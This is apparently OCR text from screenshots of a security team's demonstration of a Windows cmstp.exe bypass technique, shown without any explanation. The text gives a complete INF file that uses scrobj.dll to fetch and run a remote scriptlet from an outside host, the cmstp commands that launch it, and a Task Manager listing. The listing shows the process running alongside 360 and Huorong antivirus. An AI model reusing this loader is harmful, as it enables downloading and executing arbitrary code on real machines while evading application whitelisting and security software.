 [version]
Signature=$chicago$
AdvancedINF=2.5
[DefaultInstall_SingleUser]
UnRegisterOCXs=UnRegisterOCXSection
[UnRegisterOCXSection]
%11%\scrobj.dll,NI,http://10.211.55.2/maf_x64.sct
[Strings]
AppAct = "SOFTWARE\Microsoft\Connection Manager"
ServiceName="tidesec"
ShortSvcName="tidesec"
C:\Windows\system32\cmd.exe
C:\test>cmstp.exe /ni /s cmstp.inf
C:\test>cmstp.exe /ni cmstp.inf
C:\test>
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(专用工作集) 描述
ServiceHub.RoslynCodeAna... 4088 xysoul 00 32,212 K
Everything.exe 4148 xysoul 00 71,068 K Ever
conhost.exe 4420 xysoul 00 2,052 K 控制
ServiceHub.Host.Node.x86... 4556 xysoul 00 13,784 K Node
usysdiag.exe 4692 SYSTEM 00 556 K Huor
cmd.exe 4720 xysoul 00 2,536 K Wind
conhost.exe 4772 xysoul 00 1,980 K 控制
ZhuDongFangYu.exe *32 4856 SYSTEM 00 12,188 K 360主
cmd.exe 5008 xysoul 00 972 K Wind
conhost.exe 5064 xysoul 00 1,996 K 控制
conhost.exe 5160 xysoul 00 3,780 K 控制
ServiceHub.SettingsHost.... 5636 xysoul 00 13,524 K
cmd.exe 5656 xysoul 00 1,168 K Wind
taskmgr.exe 5724 xysoul 00 4,524 K Wind
conhost.exe 5856 xysoul 00 2,088 K 控制
cmd.exe 5944 xysoul 00 1,076 K Wind
ServiceHub.VSDetouredHos... 6152 xysoul 00 26,980 K
cmd.exe 6196 xysoul 00 956 K Wind
HipsDaemon.exe *32 6516 SYSTEM 00 5,192 K 火绒
VBCSCompiler.exe 6816 xysoul 00 34,496 K
cmstp.exe 6996 xysoul 00 8,992 K Micr
conhost.exe 7200 xysoul 00 2,084 K 控制
conhost.exe 7396 xysoul 00 2,108 K 控制
ServiceHub.IdentityHost.... 7416 xysoul 00 8,304 K
audiodg.exe 7608 LOCAL S... 00 10,548 K Wind
conhost.exe 7624 xysoul 00 1,972 K 控制
adb.exe *32 7748 xysoul 00 1,900 K adb.
显示所有用户的进程
结束进程(E)
进程数: 88 CPU 使用率: 1% 物理内存: 39%
Tide安全团队